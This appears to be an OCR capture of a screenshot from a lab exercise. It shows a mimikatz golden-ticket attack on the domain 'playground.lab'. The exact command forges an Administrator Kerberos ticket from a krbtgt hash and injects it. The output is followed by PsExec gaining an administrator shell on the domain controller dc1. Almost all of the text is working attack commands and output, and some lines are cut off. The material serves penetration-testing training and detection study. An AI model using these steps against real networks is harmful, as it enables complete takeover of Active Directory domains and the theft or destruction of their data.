 mimikatz # kerberos::golden /user:Administrator /domain:playground.lab /sid:S-1-5-21-894682392-1650329720-4199156298 /
krbtgt:70d7d2b73b0eeb928ef1678ef85e505c /id:500 /groups:512 /ptt
User      : Administrator
Domain    : playground.lab (PLAYGROUND)
SID       : S-1-5-21-894682392-1650329720-4199156298
User Id   : 500
Groups Id : *512
ServiceKey: 70d7d2b73b0eeb928ef1678ef85e505c - rc4_hmac_nt
Lifetime  : 4/4/2022 12:16:19 PM ; 4/1/2032 12:16:19 PM ; 4/1/2032 12:16:19 PM
-> Ticket : ** Pass The Ticket **
 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated
Golden ticket for 'Administrator @
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'Disabl
mimikatz #
\\dc1: cmd.exe
Microsoft Windows [Version 10.0.19044.1288]
(c) Microsoft Corporation. All rights reserved.
C:\users\public>PSTools\PsExec.exe \\dc1 cmd.exe
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.17763.2565]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
playground\administrator
C:\Windows\system32>